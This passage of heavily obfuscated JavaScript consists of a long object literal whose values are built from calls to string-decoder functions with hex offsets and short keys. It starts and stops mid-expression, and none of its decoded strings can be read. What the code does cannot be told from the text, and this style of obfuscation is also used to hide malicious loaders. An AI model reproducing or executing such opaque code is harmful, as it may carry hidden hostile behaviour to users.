_0xca02ac+_0x542aa7;},'IixZF':_0x1fc475(0x575,'5[tP',0x122f,0x5c3,0x16f6)+_0x159067(0x3e9,0x15e4,-0xf54,0x168e,'DufB')+'k;','XmMsK':_0x1fc475(0x1663,'osXG',0x2599,0x28b8,0x2eba)+_0x1fc475(0x9f1,'5tDe',0x106c,0x14e8,0x19a4)+_0x8b8bc8('vxCA',0x34d6,0x36df,0x3657,0x1f91)+_0x9a8cd1(0x336,-0x94f,0xdf9,0x227f,'@i#A')+_0x8b8bc8('tdNd',0xacf,0x16fc,0x1332,0x1f07),'OPqGw':function(_0x13936a,_0x5b74e9){return _0x13936a+_0x5b74e9;},'FXoin':_0x14f3f2(0x882,'5[tP',-0x8e6,0x690,0x14f6)+_0x8b8bc8('xDs@',0x823,0x10c5,0x19a5,0x1782)+'e;','MRkwA':function(_0x22930f,_0x44c483,_0x57074a){return _0x22930f(_0x44c483,_0x57074a);},'sjlom':_0x9a8cd1(-0xb57,0xf40,0x833,0x1a0a,'EKtE'),'edsqz':_0x1fc475(0x124b,'Bp1M',-0x77f,0xc91,0x1638)+_0x1fc475(0x3a7f,'g[iY',0x420b,0x3398,0x39c0)+_0x159067(0xb2f,0x3be,0xa4d,0x1c14,'EKtE')+_0x159067(0x1ffc,0x3463,0x347f,0x1c56,'DufB')+_0x8b8bc8('wIR0',0x205,-0x1b,0x78b,0xff9)+_0x9a8cd1(0x260c,0x29e4,0x2f0b,0x25a8,'ovSf')+'x;','zoWqu':_0x14f3f2(0x865,'3W8&',0x1f79,0xd7b,0x9b5)+_0x1fc475(0x3692,'aPiG',0x1780,0x245f,0x28d1)+_0x159067(0x2dbf,0x309b,0x3217,0x22a7,'tdNd')+_0x14f3f2(0x2c75,'5tDe',0x1226,0x1e79,0xaf9)+_0x8b8bc8('DufB',0x1294,0x2527,0x21df,0xe75)+_0x14f3f2(0x1cc7,'aWYv',0x2d55,0x166a,0x5c6)+_0x9a8cd1(0x35d1,0x41d6,0x2f98,0x4430,'2tg#')+_0x9a8cd1(0x1e13,0x2040,0x13d3,0x2a9a,'Bp1M')+_0x8b8bc8('ZIet',0x1c7d,0x225e,0x1491,0x1653)+'/','NPcxO':_0x159067(0x4b4,-0x1000,-0x9c9,0x1541,'VTwM'),'SacWE':_0x1fc475(0x2492,'yW26',0x18e3,0x1163,0x77a)+_0x1fc475(0x2739,'ZIet',0x1f8f,0x1877,0x1437)+_0x9a8cd1(0xb7f,0x1e00,0x22ed,0x35e0,'osXG')+_0x8b8bc8(']DXx',0xfba,0x29c7,0xeac,0x18cd),'gGQHz':_0x159067(0x2c6f,0x1d19,0x1ebf,0x3e8f,'xDs@')+'k','aMwGR':_0x159067(0x26d0,0x2a7d,0x1d57,0x17b2,'Xsop')+_0x1fc475(0x2301,'Bp1M',0x2456,0x108a,0x10a3)+_0x1fc475(0x1069,'xDs@',0x1598,0x1ac8,0x28fd)+_0x159067(0x8a7,0x2fa,0x6fe,-0xa75,'nu)6')+_0x14f3f2(-0x659,'EKtE',0x67f,0x5f0,-0x748)+_0x14f3f2(0x14a4,'CgKH',0xbd4,0x768,0x23d)+_0x8b8bc8('XL)$',-0x536,-0x6df,0x1440,0x948)+_0x9a8cd1(0x2f0,0x102c,0x1a62,0x25a6,'DufB')+_0x1fc475(0x162f,'$DHH',0xa95,0x1867,0x1609)+_0x8b8bc8('Qt#^',-0x248,0xc93,0xd6e,0xe45)+_0x9a8cd1(0x487,0x220f,0x13cb,0x1550,'^LqO')+_0x1fc475(0x2079,'sFvl',0x4693,0x3339,0x2667)+_0x1fc475(0x3333,'QNp5',0x17b3,0x22bc,0x2012)+_0x159067(0xe29,0x1ec2,0xafd,0x1ad,'$DHH')+_0x159067(0x5e7,-0x9b4,-0x589,0x13c8,'mK)l')+_0x159067(0x1dfb,0x1e13,0x22d7,0x16be,']DXx')+_0x14f3f2(0x2695,'#VkK',-0x4ba,0x108d,0x17fa)+_0x14f3f2(0x1e4d,'aPiG',0x8c5,0xef2,0x2487)+_0x14f3f2(0x25f9,'xDs@',0x2da7,0x2991,0x3881)+_0x9a8cd1(0x4e,0x958,0x1406,0xf97,'Bp1M')+_0x14f3f2(0x0,'@i#A',0x14b1,0x1348,0x238c)+_0x14f3f2(0x9db,'!Yts',-0x9fd,0xc64,0x1c1d)+_0x1fc475(0x15d0,'aPiG',0x129c,0xfe7,0xeb2)+_0x8b8bc8('yW26',0x24eb,0x31a4,0xa42,0x1c3d)+_0x159067(0x776,0x4ed,0x972,-0x17f,'QNp5')+_0x14f3f2(0x22a0,'EKtE',0x1d12,0x1457,-0x2ab)+_0x159067(0x4c0,0xcad,0x11f9,0x42c,'TVoX')+_0x14f3f2(0xa87,'^LqO',0x24,0x69f,0x14f9)+_0x9a8cd1(0x1ee7,0x185e,0x2814,0x12c1,'e9hj')+_0x14f3f2(0x146c,'2tg#',0x2c7d,0x18c7,0x15df)+_0x9a8cd1(0x1c16,0x31ac,0x1a70,0x34f,'VTwM')+_0x159067(0x7a4,0x5d5,0xde7,0x179d,'yxCh')+_0x14f3f2(0x2aeb,'VTwM',0x355e,0x33d2,0x41c0)+_0x8b8bc8('XL)$',0x270b,0xc88,0x23d5,0x1623)+_0x9a8cd1(0x21f0,0x1c64,0x169b,0xedd,'osXG')+_0x14f3f2(0x2d07,'VTwM',0x2142,0x1a4c,0x2e63)+_0x159067(0x1a38,0x17e6,0x26b5,0xfe7,'oGVS')+_0x1fc475(0x1574,'yxCh',0x15fe,0x289b,0x1579)+_0x159067(0x976,0x1e76,0x45d,-0x820,'CgKH')+_0x1fc475(0x27cb,'ZIet',0x1d3f,0x110e,0x21db)+_0x1fc475(0x549,'&W06',0x1331,0x137a,0x2678)+_0x8b8bc8('Xsop',0x36a8,0x2822,0x41a0,0x2ea3)+_0x1fc475(0x1bdb,'hFy]',0x33d,0x1311,0x916)+_0x1fc475(0x1d9,'TBtv',0x1431,0x1490,-0xab)+_0x1fc475(0x1839,'sFvl',0x77f,0x165b,0x263a)+_0x14f3f2(0x137f,'ZIet',0x19db,0x92d,0x11d4)+_0x1fc475(0xccc,'g[iY',0x2356,0x207f,0x363b)+_0x159067(0xa15,0x1f01,0x1722,0x816,'ZIet')+_0x1fc475(0x256f,'aCMm',0xa68,0x16d9,0x251b)+_0x8b8bc8('VTwM',0x1150,0x902,-0x109,0x414)+_0x8b8bc8('ovSf',0x3359,0x3249,0x2a4f,0x2419)+_0x9a8cd1(0x96b,0x25ab,0x17fe,0x12db,'osXG')+_0x1fc475(0xf02,'^LqO',0x218e,0xd1b,0x25a)+_0x1fc475(0x191d,'mK)l',0x45f0,0x2ec4,0x2558)+_0x1fc475(0xe39,'nu)6',0x226b,0x13a5,0x61d)+_0x14f3f2(0x1cc,'yW26',0x2521,0x128c,0x1009)+_0x159067(0x21ef,0x2942,0x1ab7,0x2c06,'$DHH')+_0x8b8bc8('yxCh',0x15b0,0x695,0x1193,0x437)+_0x1fc475(0x18fc,'DufB',0x2644,0x29e0,0x3c5d)+_0x159067(0x2081,0x1c79,0xff6,0x3559,'g[iY')+_0x14f3f2(0x14ec,'!Yts',0x22ec,0x2837,0x31f1)+_0x1fc475(0x41b2,']DXx',0x3300,0x2d54,0x3298)+_0x9a8cd1(0x35d8,0x3aa5,0x2c62,0x2629,'TBtv')+_0x1fc475(0x7e7,'^LqO',0xf38,0x1762,0xb93)+_0x9a8cd1(0x139b,0x1b1d,0x949,0x1cab,'VTwM')+_0x8b8bc8('JMx]',0xc26,-0xe07,0x1463,0x3f7)+_0x1fc475(0x341e,'$DHH',0x366f,0x211d,0x1be9)+_0x14f3f2(0x1aa4,'VTwM',0x13a7,0x2137,0x216a)+_0x14f3f2(-0xce6,'QNp5',0x34d,0x624,0x1d47)+_0x9a8cd1(0x4222,0x2e73,0x2af1,0x29f7,'q]Rn')+_0x8b8bc8('@VOx',0x1d5c,-0x585,0x2341,0xe49)+_0x8b8bc8('Qt#^',0x803,0x7f,0x1077,0x10f9)+_0x8b8bc8('yxCh',-0xa6d,-0x939,-0x107e,0x64f)+_0x159067(0x3fc,0xc49,0xb77,0x15a9,'JMx]')+_0x14f3f2(0x2be0,'mK)l',0x1b57,0x17fa,0x126e)+_0x8b8bc8('2tg#',-0x337,-0x1014,-0x120,0x45f)+_0x159067(0x52d,0x11c9,-0xb00,-0x751,']DXx')+_0x1fc475(0xfd9,'yxCh',0x1229,0x160c,0x132f)+_0x1fc475(0xe6d,'DufB',0x3bf7,0x255c,0x31e5)+_0x9a8cd1(-0x1ae,0x1399,0x138b,0x17c3,'&W06')+_0x1fc475(0x142e,']DXx',0x10ea,0x25b9,0x222c)+_0x9a8cd1(0x76f,0xc11,0x1543,0x1dd9,'JMx]')+_0x14f3f2(0x18d0,'XL)$',0xabf,0x1f97,0x1a6a)+_0x14f3f2(0x10f7,'Ske1',0x34be,0x1daf,0x1667)+_0x8b8bc8('mK)l',0x4249,0x3625,0x3d2e,0x2ec5)+_0x159067(0x6b9,0xea2,-0xb9c,-0xdba,'tdNd')+_0x8b8bc8('aCMm',0x3c44,0x292c,0x1f47,0x2e0d)+_0x14f3f2(0x1bba,'q]Rn',0x24ca,0x184b,0x443)+_0x1fc475(0x1c84,'Bp1M',-0x258,0x8ca,-0x9c5)+_0x14f3f2(-0x1ce,'pypN',0x1454,0x955,0x1f4b)+_0x9a8cd1(0xce8,0x2c9f,0x2125,0x1112,'yW26')+_0x8b8bc8('6vtP',0x1eee,0x18dd,0x1ec7,0x1553)+_0x9a8cd1(0x5a1,0x2cc,0xa9c,0x1b8a,'g[iY')+_0x8b8bc8('2tg#',0x2ff3,0x1944,0x35a0,0x2a43)+_0x8b8bc8('$DHH',0xc54,0x15a,-0x22a,0xcf0)+_0x159067(0x2bb4,0x19b0,0x21bd,0x3b62,'Ske1')+_0x9a8cd1(0x4320,0x3ba4,0x3213,0x22ca,'@i#A')+_0x1fc475(0x20f,'wIR0',0x1863,0x1806,0x23d8)+_0x8b8bc8('Xsop',0x416e,0x2f20,0x29d9,0x2dad)+_0x14f3f2(0x2219,'@VOx',0x2f6a,0x2f01,0x243b)+_0x14f3f2(0x1e32,'&W06',0x2df3,0x2d55,0x427e)+_0x14f3f2(0xe90,'tdNd',0xda4,0x148e,0x200c)+_0x1fc475(0x3957,'vxCA',0x3c87,0x2e4b,0x42af)+_0x14f3f2(0x4102,'ovSf',0x42f7,0x2f64,0x2a46)+_0x14f3f2(0x2c4f,'5[tP',0x113b,0x236e,0x34ff)+_0x8b8bc8('JMx]',0x554,0x11fa,0x1db0,0x641)+_0x1fc475(0x318c,'JMx]',0x14f1,0x21bd,0x1942)+_0x159067(0x1f4c,0x2721,0x304f,0x311c,'$DHH')+_0x8b8bc8('yW26',0x2a3f,0x30d2,0x35ed,0x204d)+_0x9a8cd1(0x2b95,0x39ae,0x25c3,0x246c,'yW26')+_0x1fc475(0x7e9,'aWYv',0x1662,0xbbf,-0x22b)+_0x159067(0x123e,0x2812,0x253e,-0x130,'DufB')+_0x14f3f2(0x109e,'ovSf',0x26a9,0x1ce6,0x965)+_0x1fc475(0x30cf,'ovSf',0x4268,0x32cd,0x231b)+_0x159067(0xb9,0xbe,0x17d0,-0xfb2,'osXG')+_0x159067(0x1008,0x83e,0xfc3,0x17f7,'tdNd')+_0x9a8cd1(0x2d70,0xafb,0x21e3,0x13d7,'mK)l')+_0x1fc475(0x35bf,'@i#A',0x3092,0x22ed,0x3014)+_0x8b8bc8('hFy]',0x1fe7,0x1293,-0x58e,0xf8b)+_0x159067(0x47f,0x37,-0xbd9,0x12f7,'5[tP')+_0x8b8bc8('wIR0',0x2cda,0x1d01,0x34dd,0x2240)+_0x159067(0x1f75,0x3464,0xbd9,0x1482,'q]Rn')+_0x9a8cd1(0x1225,0x124e,0x80b,0x1c42,'ovSf')+_0x9a8cd1(0x1072,0x1ce6,0x24f6,0x2711,'2tg#')+_0x9a8cd1(-0x31a,0xeb0,0x909,0x939,'xDs@')+_0x9a8cd1(0x35d7,0x3f78,0x2897,0x2c22,'5[tP')+_0x9a8cd1(0x37d9,0x32f1,0x2fb2,0x2a35,'@i#A')+_0x14f3f2(0x2f62,'&W06',0x4580,0x3276,0x3023)+_0x159067(0x2b1,0x1418,-0x388,0x861,'Ske1')+_0x1fc475(0x4364,']DXx',0x4129,0x2ef0,0x1ab7)+_0x9a8cd1(0x4203,0x42c3,0x3175,0x454e,'vxCA')+_0x9a8cd1(0x21a4,0x2956,0x1904,0x2d1d,'vxCA')+_0x159067(0xe6,-0x7b1,0x1005,0x10ee,'TVoX')+_0x8b8bc8('gLCz',-0x87a,0x684,0xe46,0xbba)+_0x159067(0x17fa,0x14d2,0x1a67,0x1388,'Qt#^')+_0x9a8cd1(0x1f4c,0x1f79,0x2689,0x1982,'QNp5')+_0x8b8bc8('$DHH',0x1b26,0x18f7,0x2a32,0x23d9)+_0x8b8bc8('osXG',0xfe3,0x23cb,0x392,0x199a)+_0x1fc475(0x3746,'2tg#',0x3318,0x20a8,0x3255)+_0x8b8bc8('Y8E^',0x506,-0x1d0,0x1445,0x111d)+_0x14f3f2(0x21ba,'$DHH',0x49c2,0x3450,0x1d72)+_0x1fc475(0x3d14,'Ske1',0x26c4,0x2f09,0x3de0)+_0x9a8cd1(0x21c4,0x723,0x1e00,0xdcd,'osXG')+_0x159067(0x27de,0x377a,0x2f49,0x1bb1,'CgKH')+_0x159067(0x216d,0xd1d,0x19d8,0x1970,'XL)$')+_0x8b8bc8('e9hj',-0x4d3,-0x603,0xff0,0xd37)+_0x159067(0x2753,0x3db7,0x3e01,0x1279,'wIR0')+_0x9a8cd1(0x2528,0x1e13,0x178e,0x2cd2,'QNp5')+_0x9a8cd1(0xdd6,0x1937,0xb76,0x652,'yxCh')+_0x1fc475(0x2613,'CgKH',0x1e77,0x2ce2,0x3bcd)+_0x1fc475(0x13a0,'TBtv',0x12e2,0x53d,0x13c5)+_0x1fc475(0x1f9f,'Xsop',0x121f,0x224a,0x2ea1)+_0x9a8cd1(0x124e,0x2c57,0x28f6,0x1b95,'CgKH')+_0x14f3f2(0x2e9,'KF1#',0x7c7,0x8ff,0xb65)+_0x8b8bc8(']DXx',0x2c10,0x1f57,0x2384,0x2756)+_0x159067(0x1f6b,0xb14,0x178d,0x1d9c,'sFvl')+_0x159067(0x22d1,0x1218,0x262f,0x1138,'sFvl')+_0x8b8bc8('2tg#',0x9dd,0xdd1,0x249f,0x13c9)+_0x1fc475(0x25eb,'@VOx',0x238e,0x27ae,0x16f1)+_0x9a8cd1(0x405d,0x2b50,0x2972,0x290a,'ovSf')+_0x9a8cd1(0x3e1d,0x3554,0x316c,0x3c1a,'5[tP')+_0x8b8bc8('!Yts',0x2229,0x14c8,0x12ca,0x28c8)+_0x9a8cd1(0x26d1,0x42d6,0x3158,0x3087,'Qt#^')+_0x159067(0x24fc,0x34c2,0x292a,0x3436,'CgKH')+_0x8b8bc8('aCMm',0x92d,0x12b8,-0x93e,0x3e7)+_0x9a8cd1(0x3acf,0x2156,0x2c53,0x3941,'mK)l')+_0x159067(0x1e0f,0x1041,0x1e4c,0x112c,'yW26')+_0x9a8cd1(0x13b7,0x2029,0x26f7,0x109f,'6vtP')+_0x14f3f2(0x1f61,'KF1#',0x1456,0x14e9,0x172d)+_0x8b8bc8('@VOx',0x298a,0x2feb,0x273f,0x2481)+_0x8b8bc8('sFvl',0x1ab9,0x3d18,0x3147,0x2f03)+_0x159067(0x2158,0xbf7,0x344e,0x34a0,'osXG')+_0x8b8bc8('aWYv',0x2bfe,0x1f5c,0x1ccf,0x164b)+_0x14f3f2(0xc02,'TBtv',0x2dd2,0x1ad4,0x2f6d)+_0x159067(0x2210,0x213c,0x34fb,0x3285,'CgKH')+_0x8b8bc8('$DHH',0x2761,0x19a9,0x1df6,0x126d)+_0x14f3f2(0x64a,'e9hj',0x23d0,0xc93,-0x1c6)+_0x14f3f2(0xa68,'VTwM',-0x69b,0xdf5,0x2111)+_0x159067(0x2a2f,0x345c,0x1394,0x394a,'ovSf')+_0x14f3f2(0x2918,'q]Rn',0x23e6,0x2a2b,0x2ddd)+_0x159067(0x299c,0x24aa,0x36e7,0x3e79,'TVoX')+_0x9a8cd1(0x156e,0x2bf2,0x1dc0,0x1d22,'ovSf')+_0x8b8bc8('@VOx',0xe7e,0xb33,0x566,0x1423)+_0x8b8bc8('KF1#',0x21d,0x99,0x792,0x1297)+_0x159067(0x12b4,0x411,0x516,0x24e8,'DufB')+_0x14f3f2(0x2cc1,'g[iY',0x211a,0x1ffd,0x2375)+_0x159067(0x20a7,0x2d06,0x1d02,0x2809,'e9hj')+_0x9a8cd1(0x1612,0xda3,0x2155,0xc1d,'!Yts')+_0x14f3f2(0x2048,'ovSf',0x3da1,0x2694,0x2393)+_0x8b8bc8('JMx]',0x10b0,0x34b2,0x1f4d,0x239b)+_0x14f3f2(0x1c3a,'Y8E^',0x3200,0x3275,0x4454)+_0x159067(0x9ef,0x19a6,0xb72,0x1e7b,'ZIet')+_0x159067(0xf98,0x34b,0x6d5,0x1000,'sFvl')+_0x8b8bc8('wIR0',0x18b0,0x11b6,-0x194,0x1135)+_0x14f3f2(0x2f0e,'Y8E^',0x2c43,0x348c,0x3360)+_0x14f3f2(0x3e51,'KF1#',0x27d5,0x3033,0x3997)+_0x9a8cd1(0x364f,0x1c31,0x2ffe,0x3968,'CgKH')+_0x159067(0x230f,0x3678,0x36c2,0x3659,'&W06')+_0x9a8cd1(0x2448,0x1718,0x288b,0x2d12,']DXx')+_0x14f3f2(0x222c,'g[iY',0x21a1,0x14c8,0x8c5)+(_0x14f3f2(0x8fa,'Y8E^',0x66,0x15fa,0xb98)+_0x159067(0x294,0x214,-0xbb9,-0x63d,'&W06')+_0x8b8bc8('aWYv',0x1184,0x14a7,-0x34d,0xdee)+_0x8b8bc8('nu)6',0x29bb,0x291f,0x2ddc,0x221b)+_0x159067(0x205a,0xd47,0x1680,0x9e7,'xDs@')+_0x1fc475(0x3154,'@i#A',0xcce,0x1f59,0xcc1)+_0x8b8bc8('ZIet',-0x1020,0x115e,0x888,0x505)+_0x159067(0x1a89,0xf2a,0x30ff,0x268d,'TVoX')+_0x8b8bc8('TBtv',-0x91c,0x1084,0x913,0x218)+_0x8b8bc8('wIR0',0x2475,0x35fa,0x36f6,0x2497)+_0x8b8bc8('!Yts',0x20e8,0x34b7,0x29cd,0x2a55)+_0x14f3f2(0x3a26,'@VOx',0x3959,0x338c,0x440d)+_0x8b8bc8('JMx]',0x1fae,0x2d7a,0x23d6,0x2cb9)+_0x159067(0x138d,0x7be,0x31c,0x1fb3,'oGVS')+_0x159067(0x26e7,0x3a3e,0x25ac,0x1d90,'q]Rn')+_0x8b8bc8('hFy]',0x3d05,0x1bba,0x2b17,0x2963)+_0x159067(0x39d,0x19c6,0xf48,0xe2c,'$DHH')+_0x9a8cd1(0x1926,0x6f4,0x1202,0x1765,']DXx')+_0x1fc475(0x1846,'Xsop',0x2037,0x1994,0x3097)+_0x1fc475(0xc73,'e9hj',0x2ab8,0x1bf2,0x194e)+_0x159067(0x28a3,0x2985,0x38a1,0x3e8a,']DXx')+_0x14f3f2(0x33f8,'xDs@',0x1bd6,0x1f75,0x1afd)+_0x8b8bc8('$DHH',0x3d6,0x1357,0x2391,0xc5b)+_0x8b8bc8('mK)l',0x19ac,0x1c2,-0x69d,0x3e1)+_0x159067(0x23ac,0x2b8c,0x298f,0x1f9b,'@VOx')+_0x159067(0x1399,0x2712,0x2b5,0xdb2,'3W8&')+_0x8b8bc8('TVoX',0x2a2,0xad,-0x3fc,0x1144)+_0x9a8cd1(0x16ae,0x2129,0x1616,0x15d9,'CgKH')+_0x14f3f2(0x3ac7,'XL)$',0x211a,0x26a9,0x14c9)+_0x159067(0x2557,0x3251,0x150d,0x35ed,'3W8&')+_0x1fc475(0x1ff9,'DufB',0x2f6b,0x2baa,0x1dbb)+_0x9a8cd1(0x138e,0x2de5,0x1964,0x2197,'ZIet')+_0x14f3f2(0x2612,'vxCA',0x1244,0x2190,0x3261)+_0x1fc475(-0x802,'5tDe',0x60f,0x6b6,0x1a0f)+_0x14f3f2(0x2683,'g[iY',0x2b4d,0x3413,0x4aee)+_0x9a8cd1(0x11ac,0x1957,0x2105,0xb10,'ovSf')+_0x159067(0x1449,0x1fd3,0x225f,0x1a15,'!Yts')+_0x9a8cd1(0x30fe,0x44cb,0x2ee2,0x320c,'tdNd')+_0x1fc475(-0xabd,'mK)l',0x1d,0x779,0x2bf)+_0x8b8bc8('nu)6',0xa60,0x16ca,0xefa,0x1d37)+_0x14f3f2(0x45af,'TVoX',0x3c9a,0x3277,0x4128)+_0x14f3f2(-0x341,'xDs@',0x19f3,0x6c7,-0x1be)+_0x14f3f2(0xadc,'e9hj',0x2850,0x1fce,0x18e7)+_0x9a8cd1(0x36b0,0x26f3,0x28a9,0x38b7,'mK)l')+_0x159067(0x1f2a,0x24a6,0x2b73,0x27fc,'EKtE')+_0x9a8cd1(-0x1a2,0x1b63,0x13f9,0x1002,'ovSf')+_0x1fc475(0x2bdf,'Bp1M',0xe50,0x2104,0x2454)+_0x1fc475(0x2888,'sFvl',0x520,0x17ec,0x15d1)+_0x1fc475(0x2489,'Y8E^',0x2d4,0x121c,0x9a8)+_0x14f3f2(0x98c,'CgKH',0x31bc,0x1b34,0x3285)+_0x9a8cd1(-0xd5,0x3e3,0x12fb,0x708,'ZIet')+_0x9a8cd1(0x1ef2,0x1613,0xcab,-0x4d8,'CgKH')+_0x14f3f2(0x1bf6,'&W06',0x2d67,0x27f7,0x3f6a)+_0x9a8cd1(0x1e90,0x2bdb,0x1cae,0x2892,'TVoX')+_0x159067(0x1396,0x1443,0xb92,0x689,'vxCA')+_0x159067(0x1099,-0x4e0,0x21f5,-0x6af,'!Yts')+_0x8b8bc8('gLCz',0x2de4,0x22cc,0x2e86,0x22ad)+_0x8b8bc8('ovSf',0x35bc,0x2619,0x3030,0x21f8)+_0x1fc475(0x33a3,'TVoX',0xda4,0x2326,0x307f)+_0x14f3f2(0x12d0,'sFvl',0x3aef,0x28a2,0x21b9)+_0x8b8bc8('QNp5',0x74b,-0xd6d,-0xa9a,0x356)+_0x9a8cd1(0x3432,0x24b1,0x2d15,0x2d99,'QNp5')+_0x8b8bc8('6vtP',0x730,0x2165,0x13c2,0x19ec)+_0x8b8bc8('TBtv',0xdb1,0x1c24,-0x6bb,0xdd6)+_0x14f3f2(0x3283,'hFy]',0x14c3,0x212a,0x10e1)+_0x159067(0x2be0,0x2cea,0x2cba,0x3140,'g[iY')+_0x8b8bc8('yxCh',0x1a68,0x1a56,0x2f9,0xc65)+_0x1fc475(0x2389,'@VOx',0x14b7,0x1677,0x2892)+_0x1fc475(0x2a2a,'oGVS',0x21d6,0x1710,0x2265)+_0x159067(0x317,-0x16b,0x1734,-0x74,'EKtE')+_0x159067(0xcc8,0xab7,0x97f,0x2226,'tdNd')+_0x14f3f2(0xa2e,'DufB',0xb6b,0x92f,0x15b6)+_0x9a8cd1(0xc2c,0x23e7,0xd5e,0x1275,'VTwM')+_0x8b8bc8('Qt#^',0xd6a,0x1237,0x24a7,0x1e4b)+_0x1fc475(0x218a,'6vtP',0x2475,0x2e54,0x2052)+_0x9a8cd1(0x4cd,-0xd96,0x692,-0x9e4,'pypN')+_0x8b8bc8('mK)l',0x25b3,0x1d7c,0x5cd,0x1a37)+_0x9a8cd1(0x612,0x84c,0x1132,0x1bf8,'@i#A')+_0x1fc475(-0x2a5,'VTwM',0x948,0xa22,0xb1c)+_0x9a8cd1(0x164f,0x30aa,0x2230,0xfe2,'wIR0')+_0x8b8bc8('pypN',0x1ce2,0x1e12,-0x447,0x1100)+_0x8b8bc8('6vtP',0x57,0x2633,0xb80,0x16a3)+_0x9a8cd1(0x18b3,0x1f51,0x1fd1,0x1679,'EKtE')+_0x159067(0x29ba,0x3a7c,0x30c4,0x32c9,'aPiG')+_0x159067(0x29a2,0x1431,0x16b6,0x1ee0,'$DHH')+_0x1fc475(0x2802,'EKtE',0x1774,0x19b6,0x23b8)+_0x8b8bc8('VTwM',0x3c01,0x1be0,0x2ce7,0x2c54)+_0x14f3f2(0x1d2d,'aCMm',-0x4f2,0x6bc,0xa63)+_0x8b8bc8('VTwM',-0xd06,0xdd3,-0x1490,0x86)+_0x9a8cd1(-0xaa6,0x1123,0x4d7,0x905,'mK)l')+_0x8b8bc8('ovSf',0x3800,0x2638,0x1ec2,0x2758)+_0x9a8cd1(0xc2e,0x2251,0x11f8,0x1e15,'pypN')+_0x9a8cd1(0xffd,-0x72d,0xe16,-0x4cd,'wIR0')+_0x159067(0x297,0x4a8,-0x45e,0x6d,'@i#A')+_0x8b8bc8('@i#A',0x11d6,0x2673,0x1319,0x13cb)+_0x1fc475(0x33e6,'tdNd',0x1b7b,0x1df1,0x25de)+_0x1fc475(0x22e6,'sFvl',0x6ec,0x16c7,0x21b9)+_0x159067(0x718,0x102a,-0x8c,0x508,'g[iY')+_0x159067(0x1d49,0x8b6,0x2c25,0x1b87,'#VkK')+_0x159067(0x1f80,0xee0,0x324f,0x8b3,'!Yts')+_0x8b8bc8('mK)l',-0x76f,0x1d95,-0x9ad,0xd2e)+_0x1fc475(0x1dab,'6vtP',0x274c,0x2f15,0x27fa)+_0x9a8cd1(0x3fd8,0x2294,0x2d2d,0x42c5,'^LqO')+_0x9a8cd1(-0x54,-0x9bb,0x96d,-0x6aa,'ZIet')+_0x1fc475(0x1ff2,'KF1#',0x31f8,0x1acc,0xff5)+_0x14f3f2(0x1a0c,'nu)6',0xb5e,0x184f,0x13c5)+_0x1fc475(-0xae2,'JMx]',0xfaa,0xc7e,0xf0e)+_0x14f3f2(0x30e,'#VkK',0x10c8,0x103e,0x1141)+_0x9a8cd1(0x2600,0x421e,0x2ec9,0x3f4c,'e9hj')+_0x9a8cd1(0x26e9,0x985,0x115b,0x139,'EKtE')+_0x159067(0x1dcd,0x12bb,0xd3d,0x661,'#VkK')+_0x14f3f2(0x2e89,'&W06',0x345d,0x32b9,0x4369)+_0x14f3f2(0xea4,'vxCA',0x10ab,0x18fc,0x1e5c)+_0x9a8cd1(0x1269,0x1c48,0x1500,0x1c55,'nu)6')+_0x8b8bc8('$DHH',0x28dd,0xc4d,0x2cf2,0x19e3)+_0x9a8cd1(0x1244,0x2d5f,0x2697,0x353e,'aCMm')+_0x159067(0x2bee,0x17e7,0x2909,0x2784,'hFy]')+_0x1fc475(0x2862,'3W8&',0x19d9,0x1344,0x1a6)+_0x1fc475(0x2856,'2tg#',0x2a2d,0x3277,0x29e1)+_0x159067(0x639,0x15b6,0x109a,-0xebe,'pypN')+_0x159067(0x1b94,0x77a,0x283d,0x1df0,'g[iY')+_0x8b8bc8('Qt#^',-0x5e5,0x16a7,0x27c0,0x111f)+_0x9a8cd1(-0x118,0x64b,0xc82,-0x5b8,'aPiG')+_0x9a8cd1(0x2486,0x3e39,0x2cf3,0x2c59,'osXG')+_0x9a8cd1(0x1494,0x4c3,0xbff,0x1f8c,'VTwM')+_0x14f3f2(0x19df,'5[tP',0x7f5,0x1114,-0x4f7)+_0x1fc475(0x2b18,'q]Rn',0x2257,0x1c67,0x2246)+_0x14f3f2(0x4339,'JMx]',0x1b61,0x2e5a,0x1da0)+_0x14f3f2(0xb82,'#VkK',0x69,0x11c4,0xc3a)+_0x14f3f2(0x2d67,'g[iY',0x346f,0x306d,0x394d)+_0x159067(0x2773,0x25d9,0x29ed,0x1b51,'aWYv')+_0x9a8cd1(0x1f0e,0x18a0,0x2418,0x38eb,'oGVS')+_0x14f3f2(0xef2,'mK)l',0x958,0x1fc6,0x1ed3)+_0x1fc475(0xbac,'TBtv',0x11cb,0x1d60,0x2133)+_0x8b8bc8('^LqO',-0xb1f,0x13db,0x9d,0x72d)+_0x159067(0x1c2e,0x8a1,0x1718,0xb9c,'@i#A')+_0x14f3f2(0x671,'pypN',0xfe2,0xf7e,-0x5da)+_0x1fc475(0x2841,'XL)$',0x249e,0x32c1,0x251a)+_0x159067(0x268f,0x3626,0x2ef6,0x234e,'DufB')+_0x9a8cd1(0x23e4,0x24a1,0x2ea0,0x22e2,'osXG')+_0x14f3f2(-0xdf0,'Ske1',-0x912,0x97e,0x1c38)+_0x14f3f2(0xee3,'TBtv',0x35f,0x18e6,0xd8e)+_0x9a8cd1(0x2eb9,0x1404,0x1cef,0x257b,'osXG')+_0x1fc475(0x2fc1,'aWYv',0x1f50,0x1c84,0x1ff0)+_0x8b8bc8('hFy]',-0x907,0x78a,0x12a7,0xcec)+_0x8b8bc8('aCMm',0x3120,0x2e3d,0xbae,0x1a93)+_0x159067(0x603,-0x338,0x13a2,-0x874,'^LqO')+_0x159067(0x1934,0x1b68,0x26ae,0x1cab,'vxCA')+_0x1fc475(0x119d,'hFy]',0xd85,0x8cd,0x1219)+_0x159067(0x21ec,0x262c,0x17bc,0x3218,'KF1#')+_0x159067(0x1370,-0x243,0x2a9b,0x216b,']DXx')+_0x8b8bc8('Ske1',0x2cc5,0x287e,0x1f0a,0x1705)+_0x14f3f2(0x21fd,'XL)$',0x1a47,0x307b,0x4370)+_0x159067(0xcc6,0x74f,0x1efc,0x1c91,'&W06')+_0x14f3f2(0x50d,'yxCh',0x18cb,0xc2f,0x2264)+_0x159067(0x887,-0xe2d,0xe42,-0xe48,'5tDe')+_0x1fc475(0x1956,'2tg#',0x2562,0x288e,0x1b76)+_0x1fc475(0x3d81,'$DHH',0x2f74,0x322b,0x230c)+_0x1fc475(0x1f37,'osXG',0x1e8,0x1056,0x988)+_0x1fc475(-0x64e,'VTwM',0x7a7,0x53c,0x18e1)+_0x159067(0x1550,0x2350,0x14e7,0x2169,'5[tP')+_0x8b8bc8('Ske1',0x321a,0x1cbb,0x2c20,0x295f)+